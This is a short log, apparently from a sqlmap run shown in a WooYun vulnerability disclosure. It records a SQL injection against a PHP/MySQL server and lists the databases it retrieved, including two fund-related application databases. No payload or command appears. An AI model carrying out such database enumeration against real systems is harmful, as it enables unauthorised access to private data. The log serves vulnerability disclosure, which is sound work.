 [00:54:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
[00:54:27] [INFO] fetching database names
[00:54:27] [WARNING] reflective value(s) found and filtering out
[00:54:27] [INFO] the SQL query used returns 5 entries
[00:54:27] [INFO] retrieved: information_schema
[00:54:28] [INFO] retrieved: js_fund
[00:54:28] [INFO] retrieved: jsfund_hqsj
[00:54:28] [INFO] retrieved: mysql
[00:54:29] [INFO] retrieved: performance_schema
available databases [5]:
[*] information_schema
[*] js_fund
[*] jsfund_hqsj
[*] mysql
[*] performance_schema
www.wooyun.org